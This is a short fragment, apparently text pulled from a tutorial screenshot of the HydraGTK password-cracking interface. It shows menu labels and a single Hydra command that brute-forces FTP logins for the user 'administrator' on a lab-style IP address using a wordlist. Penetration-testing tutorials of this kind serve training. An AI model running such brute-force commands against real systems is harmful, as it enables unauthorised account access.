 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Start Stop Save Output Clear Output
hydra 10.10.19.202 ftp -l administrator -P /root/Wordlist.txt -t 36